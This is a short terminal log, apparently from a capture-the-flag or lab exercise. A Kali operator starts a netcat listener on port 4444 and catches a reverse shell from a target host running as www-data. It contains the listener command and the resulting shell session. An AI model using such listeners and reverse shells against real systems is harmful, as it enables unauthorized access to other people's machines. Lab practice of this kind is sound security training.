 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.224.132] from (UNKNOWN) [10.64.144.30] 56014
Linux ip-10-64-144-30 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 G
NU/Linux
 23:53:02 up 48 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$